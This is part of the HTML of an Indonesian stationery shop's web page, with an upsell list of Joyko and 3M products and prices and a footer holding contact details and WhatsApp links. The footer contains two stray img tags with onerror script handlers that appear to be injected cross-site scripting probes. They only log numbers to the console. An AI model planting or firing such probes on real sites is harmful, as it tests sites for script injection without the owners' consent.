}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.alattulissekolah.co.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1138"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1138"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.alattulissekolah.co.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="42500" data-price-type="" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.alattulissekolah.co.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.alattulissekolah.co.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.alattulissekolah.co.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1905"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1905"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulissekolah.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulissekolah.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulissekolah.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulissekolah.co.id/blog" id="idipdTYtiC" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=CYTBDWO],#html-body [data-pb-style=R7VVKI7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=R7VVKI7]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#afb4cf;min-height:100%}#html-body [data-pb-style=CYTBDWO]{align-self:stretch}#html-body [data-pb-style=OROEKRO]{display:flex;width:100%}#html-body [data-pb-style=B0AGJ1U],#html-body [data-pb-style=KQ3AUVD],#html-body [data-pb-style=REJVB7J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=B0AGJ1U]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R7VVKI7"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CYTBDWO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OROEKRO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KQ3AUVD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulissekolah.co.id</strong></div>
<ul>
<li><a href="https://www.alattulissekolah.co.id/about-us/distributor-alat-tulis-sekolah-jakarta/">Tentang Bina Mandiri</a></li>
<li><a href="https://www.alattulissekolah.co.id/lokasi/distributor-alat-tulis-sekolah-murah-jakarta/">Lokasi</a></li>
<li><a href="https://www.alattulissekolah.co.id/layanan-toko-atk-stationery-kantor-perlengkapan-sekolah/">Layanan Toko ATK Stationery Kantor</a></li>
<li><a href="https://www.alattulissekolah.co.id/bisnis-usaha-stationery-sekolah-kantor-kecil/">Paket Usaha Perlengkapan Sekolah & Kantor</a></li>
<li><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/">Price List ATK</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="REJVB7J"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B0AGJ1U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/TAKyp05.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(59);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KS9N69W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>